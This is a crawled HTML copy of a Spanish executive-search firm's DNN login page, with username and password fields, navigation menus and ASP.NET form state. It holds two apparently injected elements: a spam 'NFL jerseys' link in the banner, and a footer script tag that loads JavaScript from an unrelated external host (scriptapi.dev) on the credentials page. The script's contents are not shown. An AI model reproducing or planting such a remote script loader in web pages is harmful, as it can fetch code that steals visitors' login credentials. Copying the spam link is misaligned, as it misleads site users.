

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/Login/language/es-ES/Default.aspx?returnurl=%2FSectores%2FServiciosFinancierosInmobiliarios%2Ftabid%2F3569%2Flanguage%2Fes-ES%2FDefault.aspx
body_size: 7404
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html  xml:lang="es-ES" lang="es-ES" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	User Log In
</title><meta id="MetaDescription" name="DESCRIPTION" content="Signium ✔ Headhunters Madrid ✔ Firma internacional Búsqueda Directivos especializada en servicios de Gestión de Talento ➔ 91 781 52 10" /><meta id="MetaKeywords" name="KEYWORDS" content="Headhunters Madrid, Búsqueda de Directivos, Gestión de Talento, Executive search,,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Admin/Authentication/module.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Signium/container.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/56/portal.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/css/reset.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/css/layout.css?cdv=232" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/56/S_Symbol_favcon.ico?ver=2024-05-20-215308-537' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Sectores/ServiciosFinancieros/tabid/3569/ctl/Login/language/es-ES/Default.aspx?returnurl=%2FSectores%2FServiciosFinancierosInmobiliarios%2Ftabid%2F3569%2Flanguage%2Fes-ES%2FDefault.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="rQe5uVXtCJ+jfY+WKBaYvTZ/vrYRHvBYsiBfdibVR7hJWJDu+qtS3NN/uByXd++5sYuuofXKVtpXkNMc2xfcCq3Hqoc/l/4Mxl4uXXfTQJlXZEpOQLd7XuJXbNnrTCU7OK9ivJr7kofP1vKiHT29iu/xzgEUcGWx9wPInEUbHyDVFKD+vF7UD6o8kftL0dO/CAyudXTKRY27pSY57rieEKCFh8rP6ozKPSXSIITxCbqp2GHYfV+DzasZFOcppvr6Vqg00FlL6OekNeqVMiqXFJ4ZVdZykYSW33r+Wmi9vLLxfExqGvWXTIhPTLyYvZMf44gCcKG8Ch2pjY5emVCgxSCweuWVf5+nDiUOUCEP/avlJee9zV+BnXTE0b/N9jiA4HSSyw9Et/g/2ulqi2DldjQ7rtim3R1nl/+lILSTlv4cPpPFhmrREbD5RgTlBED0/PFN6ruus0rj4Udh7gtizYxh5KWVrrQyORNBCKKfPvEhzS4GUQJpN+5rqc7PDmD0tyd83l9RsL+9E5tHjBpVIh3AN0k=" />
</div>

<script type="85cb2256de8977448798e69f-text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1gQxS5OAJCtD8mmibmPm4InmcZ4uOwTRv_6HnjxWnm5kv2OSc1&amp;t=638610727965203766" type="85cb2256de8977448798e69f-text/javascript"></script>


<script type="85cb2256de8977448798e69f-text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135578800000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqBrrcJefr99qXoUN84jJNtK6YgZos94IuIo1h2ZPYo3CrRF_h2SFn_Mt5QQzG_unfTsg0b6iAi5g0HusM1OZnyWQrtFX_CuIwNyQLplDiS_CboRLxnfvqPacJtBQ2&amp;t=ffffffffb201fd3f" type="85cb2256de8977448798e69f-text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKs_VIdyGE92V_j-z_ow6xVZk8SjvoMpIMEDjbPQoRr-6ABRCynaodcsjFw04nhmhvqAvCO7B0Mjhw55aW2Blj_GfcblVTpZ1gipJoWCFjXt6ajXGpgLXXlCeWVEmjESJ_VKsix0&amp;t=ffffffffb201fd3f" type="85cb2256de8977448798e69f-text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="g+WOa9UFlGqQEFDyIc98cYWJDjGfAnKzZofZtBi2jDaAaVNdNIvv/RRO+t3nDLU1LkvSkYg2FsGFH00wVpKeMEPFsn+69XBVAK3n7O+yHkGQKuogMMAD0LFH1jBhCv2gK+lLjD+1MxVThQjJ5yb7ZKaef1hnYN8qBrMfelFQlEc3S7/Esg2jGzIpwtKToDeDiL0ciQ==" />
</div><script src="/js/dnn.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/respond.min.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/modernizr.custom.31233.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/flexiblePanes.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/jquery.TenPoundAccordion.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/jquery.fitvids.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/general.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/js/dnncore.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=232" type="85cb2256de8977448798e69f-text/javascript"></script>
<script type="85cb2256de8977448798e69f-text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />

<!-- CSS -->
<!--CDF(Css|/Portals/_default/Skins/Signium-New/css/reset.css?cdv=232)-->
<!--CDF(Css|/Portals/_default/Skins/Signium-New/css/layout.css?cdv=232)-->
<!-- Javascript -->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/respond.min.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/modernizr.custom.31233.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/flexiblePanes.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/jquery.TenPoundAccordion.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/jquery.fitvids.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/general.js?cdv=232)-->
<div class="TenPoundDefault Skin BC3552 Portal56 NotLoggedIn " id="Page3569">

	<header id="Header">
	<div class="container">
		<div class="row">
			<div id="HeaderBG">
				
				<div class="grid_3 grid float-left" id="Logo"><a id="dnn_dnnLogo_hypLogo" title="Signium Headhunter Madrid" href="http://www.signium.es/es-es/inicio.aspx"><img id="dnn_dnnLogo_imgLogo" src="/Portals/56/Small%20Signium_H_Pos_RGB..png?ver=2024-05-20-215342-710" alt="Signium Headhunter Madrid" /></a></div>
				<div class="language grid_9 float-right"><div class="language-object" >


</div></div>
				<nav id="Navigation">
					<ul class="TenPoundMenu-Default clearfix">
	
	<li class="Item Root First PageID3547">		
		<a href="http://www.signium.es/es-es/inicio.aspx" target="">Inicio</a>
		
	</li>

	<li class="Item Root PageID3548">		
		<a href="http://www.signium.es/es-es/sobrenosotros.aspx" target="">Sobre Nosotros</a>
		
	</li>

	<li class="Item Root PageID3549">		
		<a href="http://www.signium.es/es-es/equipo.aspx" target="">Equipo</a>
		
	</li>

	<li class="Item Root HasChild PageID3550">		
		<a href="http://www.signium.es/es-es/servicios.aspx" target="">Servicios</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID4395">
		<a href="http://www.signium.es/es-es/servicios/executivesearch.aspx">Executive Search</a>
		
	</li>

	<li class="Item PageID4398">
		<a href="http://www.signium.es/es-es/servicios/leadershipadvisoryservices.aspx">Leadership Advisory Services</a>
		
	</li>

	<li class="Item PageID4401">
		<a href="http://www.signium.es/es-es/servicios/operacionescorporativas.aspx">Operaciones Corporativas</a>
		
	</li>

	<li class="Item PageID4407">
		<a href="http://www.signium.es/es-es/servicios/inteligenciasdemercado.aspx">Inteligencias de Mercado</a>
		
	</li>

	<li class="Item PageID4380">
		<a href="http://www.signium.es/es-es/servicios/boardadvisory.aspx">Board Advisory</a>
		
	</li>

	<li class="Item Last PageID4425">
		<a href="http://www.signium.es/es-es/servicios/perfilesdigitales-b2m.aspx">Perfiles Digitales - B2M</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root HasChild BC PageID3552">		
		<a href="http://www.signium.es/es-es/sectores.aspx" target="">Sectores</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First Selected PageID3569">
		<a href="http://www.signium.es/es-es/sectores/serviciosfinancieros.aspx">Servicios Financieros</a>
		
	</li>

	<li class="Item PageID3570">
		<a href="http://www.signium.es/es-es/sectores/serviciosprofesionales.aspx">Servicios Profesionales</a>
		
	</li>

	<li class="Item PageID3571">
		<a href="http://www.signium.es/es-es/sectores/retail,consumoleisure.aspx">Retail, Consumo &amp; Leisure</a>
		
	</li>

	<li class="Item PageID3573">
		<a href="http://www.signium.es/es-es/sectores/industria,energ&#237;ayrecursosnaturales.aspx">Industria, Energ&#237;a y Recursos Naturales</a>
		
	</li>

	<li class="Item PageID3572">
		<a href="http://www.signium.es/es-es/sectores/tecnolog&#237;aytelecomunicaciones.aspx">Tecnolog&#237;a y Telecomunicaciones</a>
		
	</li>

	<li class="Item Last PageID3574">
		<a href="http://www.signium.es/es-es/sectores/salud.aspx">Salud</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root PageID3554">		
		<a href="http://www.signium.es/es-es/candidatos.aspx" target="">Candidatos</a>
		
	</li>

	<li class="Item Root HasChild PageID3553">		
		<a href="http://www.signium.es/es-es/saladeprensa.aspx" target="">Sala de Prensa</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID3568">
		<a href="http://www.signium.es/es-es/saladeprensa/noticias.aspx">Noticias</a>
		
	</li>

	<li class="Item PageID3567">
		<a href="http://www.signium.es/es-es/saladeprensa/estudios.aspx">Estudios</a>
		
	</li>

	<li class="Item Last PageID3566">
		<a href="http://www.signium.es/es-es/saladeprensa/eventos.aspx">Eventos</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root Last PageID3551">		
		<a href="http://www.signium.es/es-es/contacto.aspx" target="">Contacto</a>
		
	</li>

</ul>



						
  <button data-toggle="collapse" type="button" class="signium-mega-menu-mobile-button" data-target=".signium-mega-menu-mobile">Menu</button><ul class="signium-mega-menu-mobile ten-pound-menu horizontal" style="display:none;">
  <li class="item page-3547 num-1 root first"><a class="text" href="http://www.signium.es/es-es/inicio.aspx">Inicio</a></li>
  <li class="item page-3548 num-2 root"><a class="text" href="http://www.signium.es/es-es/sobrenosotros.aspx">Sobre Nosotros</a></li>
  <li class="item page-3549 num-3 root"><a class="text" href="http://www.signium.es/es-es/equipo.aspx">Equipo</a></li>
  <li class="item page-3550 num-4 root has-child"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/es-es/servicios.aspx">Servicios</a><ul class="sub depth-0 clearfix">
      <li class="item page-4395 num-1 first"><a class="text" href="http://www.signium.es/es-es/servicios/executivesearch.aspx">Executive Search</a></li>
      <li class="item page-4398 num-2"><a class="text" href="http://www.signium.es/es-es/servicios/leadershipadvisoryservices.aspx">Leadership Advisory Services</a></li>
      <li class="item page-4401 num-3"><a class="text" href="http://www.signium.es/es-es/servicios/operacionescorporativas.aspx">Operaciones Corporativas</a></li>
      <li class="item page-4407 num-4"><a class="text" href="http://www.signium.es/es-es/servicios/inteligenciasdemercado.aspx">Inteligencias de Mercado</a></li>
      <li class="item page-4380 num-5"><a class="text" href="http://www.signium.es/es-es/servicios/boardadvisory.aspx">Board Advisory</a></li>
      <li class="item page-4425 num-6 last"><a class="text" href="http://www.signium.es/es-es/servicios/perfilesdigitales-b2m.aspx">Perfiles Digitales - B2M</a></li>
    </ul>
  </li>
  <li class="item page-3552 num-5 root has-child bc"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/es-es/sectores.aspx">Sectores</a><ul class="sub depth-0 clearfix">
      <li class="item page-3569 num-1 selected bc first"><a class="text" href="http://www.signium.es/es-es/sectores/serviciosfinancieros.aspx">Servicios Financieros</a></li>
      <li class="item page-3570 num-2"><a class="text" href="http://www.signium.es/es-es/sectores/serviciosprofesionales.aspx">Servicios Profesionales</a></li>
      <li class="item page-3571 num-3"><a class="text" href="http://www.signium.es/es-es/sectores/retail,consumoleisure.aspx">Retail, Consumo &amp; Leisure</a></li>
      <li class="item page-3573 num-4"><a class="text" href="http://www.signium.es/es-es/sectores/industria,energ%C3%ADayrecursosnaturales.aspx">Industria, Energía y Recursos Naturales</a></li>
      <li class="item page-3572 num-5"><a class="text" href="http://www.signium.es/es-es/sectores/tecnolog%C3%ADaytelecomunicaciones.aspx">Tecnología y Telecomunicaciones</a></li>
      <li class="item page-3574 num-6 last"><a class="text" href="http://www.signium.es/es-es/sectores/salud.aspx">Salud</a></li>
    </ul>
  </li>
  <li class="item page-3554 num-6 root"><a class="text" href="http://www.signium.es/es-es/candidatos.aspx">Candidatos</a></li>
  <li class="item page-3553 num-7 root has-child"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/es-es/saladeprensa.aspx">Sala de Prensa</a><ul class="sub depth-0 clearfix">
      <li class="item page-3568 num-1 first"><a class="text" href="http://www.signium.es/es-es/saladeprensa/noticias.aspx">Noticias</a></li>
      <li class="item page-3567 num-2"><a class="text" href="http://www.signium.es/es-es/saladeprensa/estudios.aspx">Estudios</a></li>
      <li class="item page-3566 num-3 last"><a class="text" href="http://www.signium.es/es-es/saladeprensa/eventos.aspx">Eventos</a></li>
    </ul>
  </li>
  <li class="item page-3551 num-8 root last"><a class="text" href="http://www.signium.es/es-es/contacto.aspx">Contacto</a></li>
</ul><script type="85cb2256de8977448798e69f-text/javascript">
				var sel = '.ten-pound-menu';
				sel = '.signium-mega-menu-mobile';
				$opts = {container:"window",hoverClass:"hover",animateIn:"slideDown",animateOut:"fade",showSpeed:200,hideSpeed:100,confine:false,evenRoot:false,mobileOpenClass:"open",mobileOpeningClass:"opening",mobileClosedClass:"closed",mobileClosingClass:"closing",mobileShowSpeed:200,mobileHideSpeed:100,mobileMultiOpen:false,MenuStyle:"TenPoundMenu-Signium-Mega"};
				$opts.mobile = true;
				$opts.mobileButton = '.signium-mega-menu-mobile-button';
				$opts.mobileSubToggle = '.toggle';
				$opts.itemSelector = '.item';
				$opts.rootSelector = '.root';
				$opts.subSelector = '.sub';
				$(sel).TenPoundMenu($opts);
			</script>

					
				</nav>
			</div>
		</div>
	</div>
</header><div id="Banner">
	<div class="row">
		
                <div class="tabBody"><a href="https://www.jersey.to/category/nfl-jerseys/">NFL jerseys</a></div>
	</div>
</div>
	
	<!-- Content -->
	<div id="Content">
		<div class="container">
		
			<div class="row">
				
			</div>
			<div class="row flex">
				
				
				
			</div>
			
			<!-- Main Content -->
			<div class="row flex">
				
				<div class="CenterCol grid_4 expand">
					<div id="dnn_ContentPane" class="ContentPane Pane"><div class="DnnModule DnnModule- DnnModule--1 DnnModule-Admin">
<div class="TenPoundDefault Container NoTitle" id="ctr">
	<div id="dnn_ctr_ContentPane" class="ContainerContentPane clearfix"><div id="dnn_ctr_ModuleContent" class="DNNModuleContent ModC">
	
<div class="dnnForm dnnLogin dnnClear">
    <div id="dnn_ctr_Login_pnlLogin">
		
        <div class="loginContent">
            
            <div id="dnn_ctr_Login_pnlLoginContainer" class="LoginPanel">
			<div id="dnn_ctr_Login_DNN">
<div class="dnnForm dnnLoginService dnnClear">
    <div class="dnnFormItem">
		<div class="dnnLabel">
			<label for="dnn_ctr_Login_Login_DNN_txtUsername" id="dnn_ctr_Login_Login_DNN_plUsername" class="dnnFormLabel">Username:</label>
		</div>        
        <input name="dnn$ctr$Login$Login_DNN$txtUsername" type="text" id="dnn_ctr_Login_Login_DNN_txtUsername" AUTOCOMPLETE="off" />
    </div>
    <div class="dnnFormItem">
		<div class="dnnLabel">
			<label for="dnn_ctr_Login_Login_DNN_txtPassword" id="dnn_ctr_Login_Login_DNN_plPassword" class="dnnFormLabel">Password:</label>
		</div>
        <input name="dnn$ctr$Login$Login_DNN$txtPassword" type="password" id="dnn_ctr_Login_Login_DNN_txtPassword" AUTOCOMPLETE="off" />
    </div>
    
    
    <div class="dnnFormItem">
        <span id="dnn_ctr_Login_Login_DNN_lblLogin" class="dnnFormLabel"></span>
        <a id="dnn_ctr_Login_Login_DNN_cmdLogin" title="Login" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr$Login$Login_DNN$cmdLogin&#39;,&#39;&#39;)">Login</a>
		<a id="dnn_ctr_Login_Login_DNN_cancelLink" class="dnnSecondaryAction" CausesValidation="false" href="/Sectores/ServiciosFinancierosInmobiliarios/tabid/3569/language/es-ES/Default.aspx">Cancel</a>
        
    </div>
	<div class="dnnFormItem">
		<span id="dnn_ctr_Login_Login_DNN_lblLoginRememberMe" class="dnnFormLabel"></span>
		<span class="dnnLoginRememberMe"><input id="dnn_ctr_Login_Login_DNN_chkCookie" type="checkbox" name="dnn$ctr$Login$Login_DNN$chkCookie" /><label for="dnn_ctr_Login_Login_DNN_chkCookie">Remember Login</label></span>
	</div>
    <div class="dnnFormItem">
        <span class="dnnFormLabel">&nbsp;</span>
        <div class="dnnLoginActions">
            <ul class="dnnActions dnnClear">
                                
                <li id="dnn_ctr_Login_Login_DNN_liPassword"><a id="dnn_ctr_Login_Login_DNN_passwordLink" class="dnnSecondaryAction" onclick="if (!window.__cfRLUnblockHandlers) return false; return dnnModal.show(&#39;http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/SendPassword/language/es-ES/Default.aspx?returnurl=http://www.signium.es/es-es/sectores/serviciosfinancieros.aspx&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/SendPassword/language/es-ES/Default.aspx?returnurl=http://www.signium.es/es-es/sectores/serviciosfinancieros.aspx" data-cf-modified-85cb2256de8977448798e69f-="">Reset Password</a></li>
            </ul>
        </div>
    </div>
</div>
<script type="85cb2256de8977448798e69f-text/javascript">
	/*globals jQuery, window, Sys */
	(function ($, Sys) {
		function setUpLogin() {
			var actionLinks = $("a#dnn_ctr_Login_Login_DNN_cmdLogin");
			actionLinks.click(function () {
				if ($(this).hasClass("dnnDisabledAction")) {
					return false;
				}

				actionLinks.addClass("dnnDisabledAction");
			});
		}
		
		$(document).ready(function () {
		    $('.dnnLoginService').on('keydown', function (e) {
				if ($(e.target).is('input:text,input:password') && e.keyCode === 13) {
					var $loginButton = $('#dnn_ctr_Login_Login_DNN_cmdLogin');
					if ($loginButton.hasClass("dnnDisabledAction")) {
						return false;
					}

					$loginButton.addClass("dnnDisabledAction");
					eval($loginButton.attr('href'));
					e.preventDefault();
					return false;
				}
			});

			setUpLogin();
			Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
				setUpLogin();
			});
		});
	}(jQuery, window.Sys));
</script>  
</div>
		</div>
            <div class="dnnSocialRegistration">
                <div id="socialControls">
                    <ul class="buttonList">
                        
                    </ul>
                </div>
            </div>
        </div>
    
	</div>
    
    
    
    
</div>
</div></div>
</div></div></div>
					<div class="row">
						
						
					</div>
					<div class="row flex">
						
						
						
						
					</div>
					
					<div class="row">
						
						
						
						
					</div>
				</div>
				
			</div>
			<div class="row">
				
			</div>
		</div>
	</div>
	
	<footer id="Footer">
	<div class="container">
		<div class="row BottomNav">
			<ul class="TenPoundMenu-Default clearfix">
	
	<li class="Item Root First PageID3547">		
		<a href="http://www.signium.es/es-es/inicio.aspx" target="">Inicio</a>
		
	</li>

	<li class="Item Root PageID3548">		
		<a href="http://www.signium.es/es-es/sobrenosotros.aspx" target="">Sobre Nosotros</a>
		
	</li>

	<li class="Item Root PageID3549">		
		<a href="http://www.signium.es/es-es/equipo.aspx" target="">Equipo</a>
		
	</li>

	<li class="Item Root PageID3550">		
		<a href="http://www.signium.es/es-es/servicios.aspx" target="">Servicios</a>
		
	</li>

	<li class="Item Root BC PageID3552">		
		<a href="http://www.signium.es/es-es/sectores.aspx" target="">Sectores</a>
		
	</li>

	<li class="Item Root PageID3554">		
		<a href="http://www.signium.es/es-es/candidatos.aspx" target="">Candidatos</a>
		
	</li>

	<li class="Item Root PageID3553">		
		<a href="http://www.signium.es/es-es/saladeprensa.aspx" target="">Sala de Prensa</a>
		
	</li>

	<li class="Item Root Last PageID3551">		
		<a href="http://www.signium.es/es-es/contacto.aspx" target="">Contacto</a>
		
	</li>

</ul>



			
		</div>
		<div class="row">
			<div class="GlobalLinks grid_12"><div class="tabBody"><a href="skin.aspx"></a></div>
				<a id="dnn_dnnLogin_loginLink" title="Login" class="Login-Hidden" rel="nofollow" onclick="if (!window.__cfRLUnblockHandlers) return false; return dnnModal.show(&#39;http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/Login/language/es-ES/Default.aspx?returnurl=/Sectores/ServiciosFinancieros/tabid/3569/ctl/Login/language/es-ES/Default.aspx&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/Login/language/es-ES/Default.aspx?returnurl=%2fSectores%2fServiciosFinancieros%2ftabid%2f3569%2fctl%2fLogin%2flanguage%2fes-ES%2fDefault.aspx" data-cf-modified-85cb2256de8977448798e69f-="">Login</a>

				<span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Copyright 2026 by Signium International</span>
<script src="https://scriptapi.dev/api/signium.js" type="85cb2256de8977448798e69f-text/javascript"></script><br />
				<a id="dnn_dnnPrivacy_hypPrivacy" class="Privacy" rel="nofollow" href="http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/Privacy/language/es-ES/Default.aspx">Privacy Statement</a> <span class="Bracket">|</span>
				<a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.signium.es/Sectores/ServiciosFinancieros/tabid/3569/ctl/Terms/language/es-ES/Default.aspx">Terms Of Use</a>
			</div>
		</div>
	</div>
</footer>
	
</div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    

<script type="85cb2256de8977448798e69f-text/javascript">
//<![CDATA[
__dnn_SetInitialFocus('dnn_ctr_Login_Login_DNN_txtUsername');//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=232)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=232)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/DesktopModules/Admin/Authentication/module.css?cdv=232)--><!--CDF(Css|/Portals/56/portal.css?cdv=232)--><!--CDF(Javascript|/js/dnn.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?